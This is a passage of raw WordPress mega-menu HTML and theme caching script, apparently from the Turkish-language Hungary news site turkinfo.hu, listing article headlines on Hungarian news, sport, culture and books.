     <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\">Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\">MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\">Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\">Budape\u015fte\u2019de r\u00fcyada gibiydim<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/guncel-tr/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="98" href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="67" href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="102" href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="104" href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="106" href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="4980" href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" class="td-image-wrap " title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;">Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor">AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu/guncel-tr/haberler/"  rel="bookmark" title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu">Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-olly-722014-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-olly-722014-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-olly-722014-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir/guncel-tr/haberler/"  rel="bookmark" title="Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir">Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"108","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "409";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "103";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\">T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\">Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\">New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-377x261.jpg 377w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\">Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 166;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
